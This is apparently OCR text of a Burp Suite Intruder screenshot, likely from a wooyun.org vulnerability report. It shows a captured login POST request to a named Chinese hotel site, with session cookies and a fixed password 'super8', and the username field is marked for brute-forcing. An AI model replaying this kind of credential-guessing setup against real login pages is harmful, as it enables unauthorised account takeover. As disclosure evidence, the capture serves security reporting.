 target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2 3 4
target positions payloads options
attack type sniper
1 payload position length: 845
POST /LoginPage.aspx HTTP/1.1
Host: www.super8.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:21.0) Gecko/20100101 Firefox/21.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://www.super8.com.cn/LoginPage.aspx
Cookie: __ozlvd1031=1372868948; _ga=GA1.3.1732293062.1372864368;
Hm_lvt_bd66f7c1f89a602d620317493c2bafd5=1372864369;
Hm_lpvt_bd66f7c1f89a602d620317493c2bafd5=1372868949;
ASP.NET_SessionId=ocgghw45lsrzmjzc5tqj3xzd
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 174
__VIEWSTATE=%2FwEPDwUJLTQzNjE1NTg2ZGQvpShvysowO%2B9mjGC%2FDyKqZsjy2A%3D%3D&tb_loginNam
e=§300976322§&tb_loginPwd=super8&tb_validateCode=&tb_submit=%E7%99%BB%C2%A0%E5%BD%95&r
es=0
add §
clear §
auto §
refresh
clear
www.wooyun.org